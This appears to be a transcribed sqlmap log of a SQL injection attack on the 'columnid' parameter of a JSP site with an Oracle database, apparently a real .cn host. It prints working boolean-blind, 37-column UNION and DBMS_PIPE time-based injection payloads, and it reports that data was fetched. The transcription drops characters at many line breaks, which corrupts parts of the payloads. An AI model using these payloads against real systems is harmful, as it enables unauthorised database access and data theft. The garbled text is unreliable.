 [17:18:10] [INFO] testing 'Oracle AND time-based blind'
[17:18:31] [INFO] GET parameter 'columnid' seems to be 'Oracle AND time-based b
ind' injectable
[17:18:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:18:31] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[17:18:33] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[17:18:39] [INFO] target URL appears to have 37 columns in query
[17:19:24] [INFO] GET parameter 'columnid' is 'Generic UNION query (NULL) - 1 t
 20 columns' injectable
GET parameter 'columnid' is vulnerable. Do you want to keep testing the others
if any)? [y/N] n
sqlmap identified the following injection points with a total of 100 HTTP(s) re
uests:
---
Place: GET
Parameter: columnid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnid=0,-11,5086,5087,5088,5089,5090,5104,5105,5106,5107,5091,5
08,5109,5110,5111,5092,5120,5121,5122,5123,5093,5094,5095,5117,5118,5119,5096,5
97,5098,5099,5100) AND 8062=8062 AND (2920=2920
    Type: UNION query
    Title: Generic UNION query (NULL) - 37 columns
    Payload: columnid=-6059) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(99)||CHR(
03)||CHR(120)||CHR(113)||CHR(78)||CHR(70)||CHR(109)||CHR(119)||CHR(110)||CHR(11
)||CHR(114)||CHR(108)||CHR(69)||CHR(97)||CHR(113)||CHR(122)||CHR(111)||CHR(110)
|CHR(113),NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: columnid=0,-11,5086,5087,5088,5089,5090,5104,5105,5106,5107,5091,5
08,5109,5110,5111,5092,5120,5121,5122,5123,5093,5094,5095,5117,5118,5119,5096,5
97,5098,5099,5100) AND 3117=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(115)||CHR(9
)||CHR(82),5) AND (8352=8352
---
[17:19:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:19:31] [INFO] fetched data logged to text files under '
tput www. et.cn'